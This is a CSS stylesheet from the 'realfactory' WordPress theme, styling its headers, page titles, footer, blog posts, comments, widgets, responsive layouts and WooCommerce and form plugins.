.realfactory-header-side-nav.realfactory-style-side .realfactory-header-social a{ margin-left: 25px; }
.realfactory-header-side-nav.realfactory-style-side .realfactory-header-social a:first-child{ margin-left: 0px; }
.realfactory-header-side-nav.realfactory-style-side .realfactory-main-menu-right-wrap{ padding-top: 22px; }
.realfactory-header-side-nav.realfactory-style-side .realfactory-main-menu-search{ float: none; display: inline-block; margin-top: 0px; margin-left: 20px; }
.realfactory-header-side-nav.realfactory-style-side .realfactory-main-menu-cart{ float: none; display: inline-block; margin-top: 0px; margin-left: 0px; }
.realfactory-header-side-nav.realfactory-style-side .realfactory-main-menu-right-wrap > div:first-child{ margin-left: 0px; }
.realfactory-header-side-nav.realfactory-style-left .sf-vertical ul.sub-menu{ text-align: left; margin-left: 0px; }
.realfactory-header-side-nav.realfactory-style-right .sf-vertical ul.sub-menu{ left: auto; right: 100%; text-align: right; }
.realfactory-header-side-nav.realfactory-style-right .sf-vertical ul.sub-menu li > a.sf-with-ul:after{ content: "\f104"; float: left; margin-left: 0px; margin-right: 18px; }

.realfactory-header-style-side.realfactory-center-align .realfactory-logo-inner{ margin-right: auto; margin-left: auto; }
.realfactory-header-style-side.realfactory-right-align .realfactory-logo-inner{ margin-right: 0px; margin-left: auto; }

.realfactory-header-side-nav.realfactory-style-side-toggle { text-align: center; }
.realfactory-header-side-nav.realfactory-style-side-toggle .realfactory-logo-inner{ margin-left: auto; margin-right: auto; }
.realfactory-header-side-nav.realfactory-style-side-toggle .realfactory-main-menu-search,
.realfactory-header-side-nav.realfactory-style-side-toggle .realfactory-main-menu-cart{ float: none; margin-bottom: 8px; padding-left: 0px; margin-left: 0px; margin-top: 0px; }
.realfactory-header-side-nav.realfactory-style-side-toggle .realfactory-header-icon{ padding-bottom: 20px; padding-top: 30px; }

body.admin-bar .realfactory-header-side-nav{ padding-top: 32px; }
html.mm-opened body.admin-bar .realfactory-header-side-nav{ padding-top: 0px; }

/* fixed nav bar */
.realfactory-sticky-navigation.realfactory-style-fixed .realfactory-logo, 
.realfactory-sticky-navigation.realfactory-style-fixed .realfactory-navigation,
.realfactory-sticky-navigation.realfactory-style-fixed .realfactory-navigation .sf-menu > li > a{ 
	transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; -moz-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms; }
.realfactory-sticky-navigation.realfactory-style-fixed .realfactory-navigation-top{
	transition: top 200ms; -moz-transition: top 200ms; -o-transition: top 200ms; -webkit-transition: top 200ms; }
.realfactory-sticky-navigation.realfactory-style-fixed.realfactory-animate-fixed-navigation .realfactory-logo-inner img{
	transition: height 200ms; -moz-transition: height 200ms; -o-transition: height 200ms; -webkit-transition: height 200ms; }

.realfactory-fixed-navigation.realfactory-style-fixed,
.realfactory-fixed-navigation.realfactory-style-slide{ position: fixed; top: 0px; left: 0px; right: 0px; z-index: 99; 
	box-shadow: 0px 1px 2px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.1); }
.realfactory-fixed-navigation.realfactory-style-slide .realfactory-logo-inner img{ max-height: 35px !important; width: auto; }

body.realfactory-sticky-navigation-no-logo .realfactory-fixed-navigation .realfactory-logo{ display: none; }
body.realfactory-sticky-navigation-no-logo .realfactory-mobile-header.realfactory-fixed-navigation .realfactory-logo{ display: block; }
body.admin-bar .realfactory-fixed-navigation.realfactory-style-fixed,
body.admin-bar .realfactory-fixed-navigation.realfactory-style-slide{ margin-top: 32px; }
@media screen and (max-width: 782px){ body.admin-bar .realfactory-fixed-navigation.realfactory-style-slide{ margin-top: 0px; }  }

.realfactory-animate-fixed-navigation.realfactory-header-style-plain .realfactory-logo{ padding-top: 20px; padding-bottom: 20px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain .realfactory-navigation{ padding-top: 30px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain .realfactory-navigation .sf-menu > li > a{ padding-bottom: 25px; line-height: 20px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain .realfactory-navigation-top{ top: 30px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain.realfactory-animate-logo-height .realfactory-logo-inner img{ height: 35px !important; width: auto; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-logo{ margin-top: -10px; padding-top: 0px; padding-bottom: 0px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-navigation .sf-menu > li > a{ padding-top: 0px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain.realfactory-style-splitted-menu .realfactory-navigation-top{ top: 22px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-plain.realfactory-style-center-logo .realfactory-logo{ position: absolute; left: 0px; top: 0px; z-index: 1; }

.realfactory-animate-fixed-navigation.realfactory-header-style-boxed .realfactory-logo{ padding-top: 20px; padding-bottom: 20px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-boxed .realfactory-navigation{ padding-top: 30px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-boxed .realfactory-navigation .sf-menu > li > a{ padding-bottom: 25px; line-height: 20px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-boxed.realfactory-animate-logo-height .realfactory-logo-inner img{ height: 35px !important; width: auto; }
.realfactory-animate-fixed-navigation.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-logo{ margin-top: -10px; padding-top: 0px; padding-bottom: 0px; }
.realfactory-animate-fixed-navigation.realfactory-header-style-boxed.realfactory-style-splitted-menu .realfactory-navigation .sf-menu > li > a{ padding-top: 0px; }

/* page title */
.realfactory-page-title-wrap{ background-image: url('../images/page-title-background.jpg'); 
	background-position: center; background-size: cover; position: relative; }
.realfactory-page-title-wrap .realfactory-page-title-overlay{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.realfactory-page-title-wrap .realfactory-page-title-container{ position: relative; }
.realfactory-page-title-wrap .realfactory-page-title{ text-transform: uppercase; }

.realfactory-page-title-wrap.realfactory-style-small .realfactory-page-title{ font-size: 37px; margin-bottom: 0px; }
.realfactory-page-title-wrap.realfactory-style-small .realfactory-page-caption{ font-size: 16px; margin-top: 13px; }
.realfactory-page-title-wrap.realfactory-style-small .realfactory-page-title-content{ padding-top: 93px; padding-bottom: 87px; }

.realfactory-page-title-wrap.realfactory-style-medium .realfactory-page-title{ font-size: 54px; margin-bottom: 0px; }
.realfactory-page-title-wrap.realfactory-style-medium .realfactory-page-caption{ font-size: 19px; margin-top: 13px; }
.realfactory-page-title-wrap.realfactory-style-medium .realfactory-page-title-content{ padding-top: 126px; padding-bottom: 116px; }

.realfactory-page-title-wrap.realfactory-style-large .realfactory-page-title{ font-size: 75px; margin-bottom: 0px; }
.realfactory-page-title-wrap.realfactory-style-large .realfactory-page-caption{ font-size: 25px; margin-top: 13px; }
.realfactory-page-title-wrap.realfactory-style-large .realfactory-page-title-content{ padding-top: 184px; padding-bottom: 168px; }

.realfactory-page-title-wrap.realfactory-style-custom .realfactory-page-title{ font-size: 37px; margin-bottom: 0px; }
.realfactory-page-title-wrap.realfactory-style-custom .realfactory-page-caption{ font-size: 16px; }

/**
 * 3.0 - Footer
 */	
	
/* footer */
.realfactory-footer-wrapper .realfactory-footer-container{ overflow: hidden; }
.realfactory-footer-wrapper .realfactory-footer-column{ padding-bottom: 1029px; margin-bottom: -1020px; 
	border-left: 1px; border-style: solid; border-color: inherit; padding-left: 30px; padding-right: 30px; } 
.realfactory-footer-wrapper .realfactory-footer-column:first-child{ border: none; }
.realfactory-footer-wrapper .realfactory-widget-title{ font-size: 13px; text-transform: uppercase; letter-spacing: 1.5px; margin-bottom: 35px; }
.realfactory-footer-wrapper .realfactory-widget-title .gdlr-core-flexslider-nav{ float: right; margin-left: 20px; }
.realfactory-footer-wrapper .widget{ margin-bottom: 60px; }
.realfactory-footer-wrapper .widget:last-child{ margin-bottom: 0px; }

.realfactory-fixed-footer{ position: fixed; left: 0px; right: 0px; bottom: 0px; }
body.realfactory-boxed .realfactory-fixed-footer .realfactory-footer-wrapper,
body.realfactory-boxed .realfactory-fixed-footer .realfactory-copyright-wrapper{ margin-left: auto; margin-right: auto; }

.realfactory-footer-back-to-top-button{ position: fixed; z-index: 9; right: 30px; bottom: 30px; font-size: 18px; 
	line-height: 20px; width: 45px; height: 45px; text-align: center; padding: 12px; cursor: pointer; opacity: 0;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; pointer-events: none;
	transition: opacity 300ms; -moz-transition: opacity 300ms; -o-transition: opacity 300ms; -webkit-transition: opacity 300ms; }
.realfactory-footer-back-to-top-button.realfactory-scrolled{ opacity: 1; pointer-events: auto; }

/* copyright */
.realfactory-footer-wrapper{ padding-top: 70px; padding-bottom: 50px; }
.realfactory-copyright-text{ text-align: center; padding-top: 38px; padding-bottom: 38px; font-size: 14px; letter-spacing: 1px; }

/**
 * 4.0 - Blog
 */

/* single */
.realfactory-single-article-date-wrapper{ float: left; width: 63px; border-right-width: 3px; border-right-style: solid;
	line-height: 1; margin-top: 5px; margin-right: 30px; padding-right: 25px; padding-bottom: 25px; text-align: center; white-space: nowrap; }
.realfactory-single-article-date-wrapper .realfactory-single-article-date-day{ font-size: 27px; font-weight: bold; 
	margin-bottom: 8px; margin-top: 0px; letter-spacing: 3px; }
.realfactory-single-article-date-wrapper .realfactory-single-article-date-month{ font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }

.realfactory-single-article{ padding-bottom: 35px; }
.realfactory-single-article .realfactory-single-article-content ul,
.realfactory-single-article .realfactory-single-article-content ol{ line-height: 2; }
.realfactory-single-article .realfactory-single-article-thumbnail{ margin-bottom: 42px; }
.realfactory-single-article .realfactory-single-article-head{ margin-bottom: 32px; }
.realfactory-single-article .realfactory-single-article-title{ font-size: 37px; font-weight: 700; margin-bottom: 16px; letter-spacing: 0.5px; }
.realfactory-single-article .realfactory-single-article-head-right{ overflow: hidden; }

.realfactory-blog-info-wrapper .realfactory-head{ margin-right: 13px; vertical-align: middle; }
.realfactory-blog-info-wrapper .realfactory-head i{ font-size: 15px; }
.realfactory-blog-info-wrapper .realfactory-blog-info { display: inline-block; margin-right: 25px; font-size: 11px; 
	font-weight: bold; letter-spacing: 1px; text-transform: uppercase; }
.realfactory-blog-info-wrapper .realfactory-blog-info:last-child{ margin-right: 0px; }

.realfactory-sticky-banner{ line-height: 1;   display: inline-block; letter-spacing: 0.5px;
	padding: 18px 20px 17px; text-transform: uppercase; font-size: 11px; font-weight: bold; margin-bottom: 22px; }
.realfactory-sticky-banner i{ font-size: 12px; margin-right: 10px; }
.realfactory-single-article-thumbnail .realfactory-sticky-banner{ position: absolute; left: 0px; bottom: 0px; margin-bottom: 0px; }

body.single-post .realfactory-sidebar-style-none{ margin-left: auto; margin-right: auto; }
body.blog .realfactory-sidebar-style-none{ margin-left: auto; margin-right: auto; }
body.blog .realfactory-single-article{ padding-bottom: 60px; }

.realfactory-archive-taxonomy-description { margin-bottom: 60px; }

/* single post format */
.realfactory-blog-aside-format .realfactory-single-article-content{ font-size: 18px; font-style: italic; padding: 50px 60px 40px; }
.realfactory-blog-aside-format .realfactory-excerpt-read-more{ display: none; }

.realfactory-blog-quote-format .realfactory-single-article-content{ padding: 50px 45px 40px; position: relative; }
.realfactory-blog-quote-format .realfactory-blog-quote-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; 
	background-size: cover; background-position: center; opacity: 0.3; filter: alpha(opacity=30); }
.realfactory-blog-quote-format .realfactory-blog-quote{ float: left; font-size: 120px; margin-top: -10px; line-height: 1; margin-right: 35px; position: relative; }
.realfactory-blog-quote-format .realfactory-blog-content-wrap{ overflow: hidden; position: relative; }
.realfactory-blog-quote-format .realfactory-blog-quote-content{ font-size: 18px; font-style: italic; }
.realfactory-blog-quote-format .realfactory-blog-quote-author{ font-size: 16px; font-style: italic; margin-bottom: 20px; font-weight: bold; }
.realfactory-blog-quote-format .realfactory-blog-quote-author:before{ content: "-"; margin-right: 2px; }
.realfactory-blog-quote-format .realfactory-excerpt-read-more{ display: none; }
.realfactory-blog-quote-format blockquote, 
.realfactory-blog-quote-format q{ background: transparent; border: none; padding: 0px; margin-top: 0px; margin-bottom: 0px; font-size: 18px; }

.realfactory-blog-link-format .realfactory-blog-icon-link{ font-size: 23px; float: left; margin-right: 30px; margin-top: 5px; }
.realfactory-blog-link-format .realfactory-blog-content-wrap{ overflow: hidden; }
.realfactory-blog-link-format .realfactory-blog-title{ font-size: 20px; text-transform: none; letter-spacing: 0px; margin-bottom: 9px; }
.realfactory-blog-link-format .realfactory-blog-content{ font-size: 14px; margin-bottom: 0px; }
.realfactory-blog-link-format .realfactory-excerpt-read-more{ display: none; }

/* single social share */
.realfactory-single-social-share{ padding-top: 10px; padding-bottom: 48px; }

/* single author */
.realfactory-single-author{ margin-bottom: 55px; padding-top: 55px; border-top-width: 1px; border-top-style: solid; }
.realfactory-single-author .realfactory-single-author-avartar{ max-width: 80px; overflow: hidden; float: left; margin-right: 30px;
    border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; margin-bottom: 25px; }
.realfactory-single-author .realfactory-single-author-head-wrap{ overflow: hidden; padding-top: 5px; }
.realfactory-single-author .realfactory-single-author-caption{ font-size: 14px; font-style: italic; margin-bottom: 9px; letter-spacing: 0.5px; }
.realfactory-single-author .realfactory-single-author-title{ font-size: 26px; margin-bottom: 22px; }
.realfactory-single-author .realfactory-single-author-description{ clear: left; }

/* single navigation */
.realfactory-single-nav-area{ border-top: 1px; border-bottom: 1px; border-style: solid; padding: 33px 0px; margin-bottom: 55px; }
.realfactory-single-nav i{ font-size: 25px; }
.realfactory-single-nav .realfactory-text{ font-size: 15px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; }
.realfactory-single-nav-left{ float: left; }
.realfactory-single-nav-left i{ margin-right: 15px; vertical-align: middle; }
.realfactory-single-nav-right{ float: right; }
.realfactory-single-nav-right i{ margin-left: 15px; vertical-align: middle; }

/* comment area */
.realfactory-comments-area .realfactory-comments-title{ font-size: 16px; text-transform: uppercase; 
	font-weight: bold; letter-spacing: 2px; margin-bottom: 55px; }
.realfactory-comments-area ol.comment-list{ list-style: none; margin-bottom: 55px; margin-left: 0px; }
.realfactory-comments-area ol.comment-list ol{ margin-left: 50px; }
.realfactory-comments-area .comment-article{ padding-bottom: 20px; margin-bottom: 40px; border-bottom-width: 1px; border-bottom-style: solid; }
.realfactory-comments-area .comment-avatar{ max-width: 80px; margin-right: 35px; float: left; overflow: hidden;
    border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.realfactory-comments-area .comment-avatar img{ display: block; }
.realfactory-comments-area .comment-meta{ position: relative; margin-bottom: 20px; }
.realfactory-comments-area .comment-author{ font-size: 19px; font-weight: bold; margin-bottom: 5px; }
.realfactory-comments-area .comment-body{ overflow: hidden; }
.realfactory-comments-area .comment-time{ font-size: 14px; font-style: italic; letter-spacing: 0.8px; }
.realfactory-comments-area .comment-reply{ font-size: 15px; text-transform: uppercase; font-weight: bold; 
	letter-spacing: 1.5px; position: absolute; right: 0px; top: 4px; }

.realfactory-comments-area .comment-respond{ margin-bottom: 85px; }
.realfactory-comments-area ol.comment-list .comment-respond{ margin-top: 55px; }
.realfactory-comments-area .comment-reply-title{ font-size: 20px; font-weight: bold; margin-bottom: 40px; }
.realfactory-comments-area .comment-reply-title small{ margin-left: 10px; }
.realfactory-comments-area textarea{ width: 100%; padding: 18px 22px; font-size: 14px; display: block;
    border-width: 1px 1px 2px 1px; border-style: solid; margin: 0px; margin-bottom: 14px; }
.realfactory-comments-area input[type="text"]{ width: 100%; display: block; font-size: 14px;
	border-width: 1px 1px 2px 1px; border-style: solid; padding: 16px 22px; margin-bottom: 14px; }
.realfactory-comments-area input[type="text"]:focus,
.realfactory-comments-area textarea:focus{ outline: none; }
.realfactory-comments-area .realfactory-comment-form-author{ width: 50%; padding-right: 7px; float: left; }
.realfactory-comments-area .realfactory-comment-form-email{ width: 50%; padding-left: 7px; float: left; }
.realfactory-comments-area .form-submit{ padding-top: 18px; }

/* blog title */
.realfactory-blog-title-wrap{ background-image: url('../images/page-title-background.jpg'); background-position: center; position: relative; background-size: cover; }
.realfactory-blog-title-wrap .realfactory-blog-title-container{ position: relative; }
.realfactory-blog-title-wrap .realfactory-blog-title-overlay{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; }
.realfactory-blog-title-wrap.realfactory-feature-image .realfactory-blog-title-overlay{ opacity: 1; background: url("../images/blog-title-gradient.png") center bottom repeat-x; }

.realfactory-blog-title-wrap.realfactory-style-small .realfactory-blog-title-content{ padding-top: 93px; padding-bottom: 87px; }
.realfactory-blog-title-wrap.realfactory-style-large .realfactory-blog-title-content{ padding-top: 184px; padding-bottom: 168px; }

.realfactory-blog-title-wrap .realfactory-single-article-title{ font-size: 50px; font-weight: 700; margin-bottom: 11px; letter-spacing: 0.5px; }
.realfactory-blog-title-wrap .realfactory-single-article-head-right{ overflow: hidden; }
.realfactory-blog-title-wrap .realfactory-single-article-date-wrapper{ margin-top: 11px; }

/* 404 */
.realfactory-not-found-wrap{ text-align: center; position: relative; }
.realfactory-not-found-wrap .realfactory-not-found-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; opacity: 0.27; filter: alpha(opacity=27);
	background-position: center; background-size: cover; background-image: url('../images/404-background.jpg'); }
.realfactory-not-found-wrap .realfactory-not-found-content{ position: relative; padding: 60px 0px 65px; }
.realfactory-not-found-wrap .realfactory-not-found-head{ font-size: 150px; line-height: 1; margin-bottom: 40px; }
.realfactory-not-found-wrap .realfactory-not-found-title{ font-size: 35px; line-height: 1; font-weight: 800; text-transform: uppercase; margin-bottom: 14px; }
.realfactory-not-found-wrap .realfactory-not-found-caption{ font-size: 18px; }
.realfactory-not-found-wrap .realfactory-not-found-back-to-home a{ font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.realfactory-not-found-wrap form.search-form{ max-width: 430px; margin: 58px auto 0px; position: relative; margin-bottom: 13px; }
.realfactory-not-found-wrap form.search-form input.search-field{ font-size: 15px; width: 100%; border: none; 
	padding: 22px 60px 22px 25px; height: 64px;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.realfactory-not-found-wrap form.search-form input.search-submit{ position: absolute; right: 0px; top: 0px; width: 64px; height: 64px; opacity: 0; filter: alpha(opacity=0); }
.realfactory-not-found-wrap form.search-form .realfactory-top-search-submit{ position: absolute; right: 20px; top: 50%; margin-top: -15px; font-size: 18px;  }

body.search .realfactory-not-found-wrap .realfactory-not-found-head{ font-size: 100px; text-transform: uppercase; margin-bottom: 18px; }
body.search .realfactory-not-found-wrap form.search-form{ margin-top: 50px; }

/* Not Found */
body.search .realfactory-not-found-wrap {
    background-color: #bd584e;
}
body.search .realfactory-not-found-wrap .realfactory-not-found-caption {
    color: #ffe6e4;
}

/**
 * 5.0 - Widget
 */

/* sidebar */
.realfactory-sidebar-area .realfactory-widget{ margin-bottom: 55px; }
.realfactory-sidebar-area .realfactory-widget-title{ font-size: 15px; text-transform: uppercase; font-weight: 600; 
    letter-spacing: 1px; position: relative; margin-bottom: 28px; overflow: hidden; }
.realfactory-sidebar-area .realfactory-widget-title .gdlr-core-flexslider-nav{ float: right; margin-left: 20px; }
.realfactory-sidebar-area .realfactory-widget-head-text{ display: block; float: left; margin-right: 28px; }

.realfactory-sidebar-left .realfactory-sidebar-area{ overflow: hidden; border-right-width: 1px; border-right-style: solid; }
.realfactory-sidebar-right .realfactory-sidebar-area{ overflow: hidden; border-left-width: 1px; border-left-style: solid; }

/* list */
.widget_rss .rss-widget-icon{ margin-right: 10px; margin-top: -3px; }

.widget_product_categories ul,
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul, 
.widget_meta ul, .widget_pages ul, .widget_recent_comments ul, 
.widget_recent_entries ul, .widget_rss ul{ position: relative; list-style: none; margin-left: 0px; }

.widget_product_categories ul li,
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li, 
.widget_meta ul li, .widget_pages ul li, .widget_recent_comments ul li, 
.widget_recent_entries ul li, .widget_rss ul li{ font-size: 15px; margin-bottom: 15px; line-height: 18px; }

.widget_product_categories ul ul,
.widget_archive ul ul, .widget_categories ul ul, .widget_nav_menu ul ul, 
.widget_meta ul ul, .widget_pages ul ul, .widget_recent_comments ul ul,
.widget_recent_entries ul ul, .widget_rss ul ul{  margin-left: 20px; }

.widget_product_categories ul ul li,
.widget_archive ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul li,
.widget_meta ul ul li, .widget_pages ul ul li:last-child, .widget_recent_comments ul ul li, 
.widget_recent_entries ul ul li, .widget_rss ul ul li{ margin-bottom: 0px; padding-bottom: 0px; border-bottom: 0px; margin-top: 15px; }

/* search widget */
.widget_search form{ display: block; position: relative; }
.widget_search form:after{ content: "\f002"; font-family: "fontAwesome"; font-size: 14px; line-height: 14px;
	position: absolute; right: 20px; top: 50%; margin-top: -7px; }
.widget_search label .screen-reader-text{ display: none; }
.widget_search .search-form input.search-field{ font-size: 13px; line-height: 17px; height: 51px; 
    border-width: 1px; border-style: solid; width: 100%; padding: 16px 15px;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.widget_search input.search-field:focus{ outline: none; }
.widget_search input.search-submit{ position: absolute; right: 0px; top: 0px; bottom: 0px; width: 51px; padding: 0px; opacity: 0; filter: alpha(opacity=0); z-index: 1; }

/* tag cloud */
.tagcloud{ zoom: 1; }
.tagcloud:after{ content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.tagcloud a{ font-size: 11px !important; text-transform: uppercase; font-weight: 600; float: left;
    padding: 8px 16px 7px; border-width: 1px; border-style: solid; margin-right: 10px; margin-bottom: 10px; }

/* calendar */
.widget_calendar table{ width: 100%; margin-bottom: 0px; }
.widget_calendar table thead th{ font-size: 13px; font-weight: bold; padding: 10px 0px; }
.widget_calendar table tbody td{ text-align: center; padding: 10px 0px; }
.widget_calendar table tfoot td{ text-align: center; padding: 10px 0px; }
.widget_calendar caption{ font-size: 14px; margin-bottom: 20px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; }	

/* table */
table{ width: 100%; text-align: center; border-spacing:2px; border-collapse:separate; margin-bottom: 20px; }
table tr td{ padding: 15px 0px; }
table tr th{ padding: 13px 0px; font-size: 16px; font-weight: normal; }

/* for goodlayer core plugin */
body.realfactory-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{ margin-left: -50px; } 
body.realfactory-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{ margin-right: -50px; } 

/**
 * 6.0 - Responsive
 */
.realfactory-mobile-header-wrap{ display: none; }
.realfactory-mobile-header{ padding-top: 15px; padding-bottom: 15px; z-index: 9999; 
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); }
.realfactory-mobile-header.realfactory-fixed-navigation{ display: none; }
.realfactory-mobile-header .realfactory-mobile-header-container{ position: relative; }
.realfactory-mobile-header .realfactory-logo{ padding: 0px 15px; }
.realfactory-mobile-header .realfactory-logo-inner{ line-height: 45px; margin-right: 110px; }
.realfactory-mobile-header .realfactory-logo-inner img{ vertical-align: middle; width: auto; }
.realfactory-mobile-header .realfactory-mobile-menu{ margin-left: 15px; }
.realfactory-mobile-header .realfactory-main-menu-cart{ margin-left: 0px; padding-left: 15px; }

/*--- tablet ---*/
@media only screen and (max-width: 1140px){
	
	html .widget_product_search input[type="search"]#woocommerce-product-search-field{ width: 100%; margin-bottom: 10px; }

}

@media only screen and (max-width: 999px){
	
	body{ width: 100%; overflow-x: hidden; }
	body.realfactory-boxed div.realfactory-body-wrapper{ margin-top: 0px; margin-bottom: 0px; }

	.realfactory-bullet-anchor{ display: none; }

	/* remove header */
	.realfactory-top-bar{ display: none; }
	.realfactory-header-wrap.realfactory-header-style-plain, 
	.realfactory-header-wrap.realfactory-header-style-bar, .realfactory-navigation-bar-wrap,
	.realfactory-header-background-transparent, .realfactory-header-boxed-wrap, .realfactory-header-side-nav, 
	.realfactory-header-transparent-substitute, .realfactory-sticky-navigation{ display: none !important; } 

	.realfactory-mobile-header-wrap{ display: block; }
	.realfactory-mobile-header-wrap .realfactory-top-bar{ display: block; }
	.realfactory-mobile-header-wrap .realfactory-top-bar{ font-size: 13px; }
	.realfactory-mobile-header-wrap .realfactory-top-bar-left,
	.realfactory-mobile-header-wrap .realfactory-top-bar-right{ padding-top: 0px; padding-bottom: 0px; }
	.realfactory-mobile-header.realfactory-fixed-navigation{ display: block; }
	.realfactory-sticky-menu-placeholder{ display: none !important; }

	body .realfactory-header-side-content.realfactory-style-left{ margin-left: 0px; }
	body .realfactory-header-side-content.realfactory-style-right{ margin-right: 0px; }

	body.single-product.woocommerce div.product form.cart{ float: none; margin-bottom: 30px; width: auto; margin-right: 0px; }
	body.single-product.woocommerce div.product .product_meta{ margin-top: 0px; }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px){
	body.realfactory-body-front .realfactory-container{ max-width: 500px; padding-left: 15px; padding-right: 15px; }
	body.realfactory-body-front .gdlr-core-container{ max-width: 500px; padding-left: 15px; padding-right: 15px; }

	.realfactory-column-10, .realfactory-column-12, .realfactory-column-15, .realfactory-column-20,
	.realfactory-column-24, .realfactory-column-30, .realfactory-column-36, .realfactory-column-40,
	.realfactory-column-45, .realfactory-column-48, .realfactory-column-50, .realfactory-column-60{ width: 100%; }

	/* header */
	.realfactory-mobile-header-wrap .realfactory-top-bar-left,
	.realfactory-mobile-header-wrap .realfactory-top-bar-right{ float: none; text-align: center; }

	.realfactory-page-title-wrap .realfactory-page-title-content{ padding-top: 60px !important; padding-bottom: 50px !important; }
	.realfactory-blog-title-wrap .realfactory-blog-title-content{ padding-top: 60px !important; padding-bottom: 50px !important; }
	.realfactory-single-article-date-wrapper{ display: none; }

	.realfactory-overlay-menu-content ul.menu > li{ font-size: 18px; padding-bottom: 10px; margin-bottom: 10px; }
	.realfactory-overlay-menu-content ul.menu{ padding-top: 120px; padding-bottom: 100px; max-width: 80%; }
	.realfactory-overlay-menu-content .realfactory-overlay-menu-close{ top: 35px; }
	body.admin-bar .realfactory-overlay-menu-content{ margin-top: 0px; }

	/* single*/
	.realfactory-comments-area .comment-respond{ padding: 45px 30px; }
	.realfactory-comments-area .comment-respond{ padding: 45px 30px; }
	.realfactory-comments-area .realfactory-comment-form-author{ width: 100%; padding-right: 0; }
	.realfactory-comments-area .realfactory-comment-form-email{ width: 100%; padding-left: 0; }

	/* footer */
	.realfactory-footer-wrapper .realfactory-footer-column{ padding: 0px 15px; margin-bottom: 60px; border: none; }
	.realfactory-footer-wrapper .realfactory-footer-column:last-child{ margin-bottom: 20px; }

	.realfactory-fixed-footer-placeholder{ display: none; }
	.realfactory-fixed-footer{ position: static; }

	body .woocommerce .col2-set, .woocommerce-page .col2-set { width: 100%; float: none; margin-right: 0%; }
	body div#order_review{ width: 100%; }
}	

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px){

	body{ min-width: 320px; }
	.realfactory-top-search-wrap input.search-field{ font-size: 30px; padding-right: 90px; }
	.realfactory-top-search-wrap .realfactory-top-search-submit{ right: 48px; font-size: 24px; margin-top: -2px; }
	.realfactory-top-search-wrap input.search-submit{ right: 48px; }
	.realfactory-top-search-wrap .realfactory-top-search-close{ font-size: 40px; }
	.realfactory-top-search-wrap input.search-field{ padding-bottom: 10px; }

}

/**
 * 7.0 - Plugins
 */

/*-------------------*/
/*--- wpml        ---*/
/*-------------------*/
ul.sf-menu > .menu-item-language img.iclflag{ vertical-align: baseline; margin-right: 10px; }
ul.sf-menu > .menu-item-language ul.submenu-languages{ display: none; position: absolute; z-index: 99; 
	list-style: none; margin: 0px 0px 0px -15px; }
ul.sf-menu > .menu-item-language li{ padding: 1px 11px; }
ul.sf-menu > .menu-item-language li a{ padding: 6px 12px; display: block; } 
ul.sf-menu > .menu-item-language li:first-child{ padding-top: 12px; }
ul.sf-menu > .menu-item-language li:last-child{ padding-bottom: 12px; }

.realfactory-custom-wpml-flag{ margin-right: 26px; }
.realfactory-custom-wpml-flag .realfactory-custom-wpml-flag-item{ margin-left: 20px; }
.realfactory-custom-wpml-flag .realfactory-custom-wpml-flag-item:first-child{ margin-left: 0px; }

/*-------------------*/
/*--- wpcf7       ---*/
/*-------------------*/
.realfactory-body span.wpcf7-not-valid-tip{ font-size: 13px; margin-bottom: 15px; }
.realfactory-body div.wpcf7-response-output{ font-size: 13px; padding: 6px 20px; clear: both; margin: 0px; }

.wpcf7 input{ font-size: 15px; padding: 15px 22px; width: 100%; display: block; }
.wpcf7 input[type="button"], .wpcf7 input[type="submit"], input[type="reset"]{ width: auto; }
.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"]{ width: auto; display: inline; }
.wpcf7 .wpcf7-form-control .wpcf7-list-item{ display: block; margin-bottom: 5px; }
.wpcf7 textarea{ font-size: 15px; padding: 18px 22px; height: 120px; width: 100%; }

/*-------------------*/
/*--- woocommerce ---*/
/*-------------------*/

/* style */
figure.woocommerce-product-gallery__wrapper{ max-width: none; }
body.woocommerce .woocommerce-error, body.woocommerce .woocommerce-info, body.woocommerce .woocommerce-message{ padding: 0.7em 2em 1em 3.5em !important; }
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{ padding: 0.7em 2em 1em 3.5em !important; }
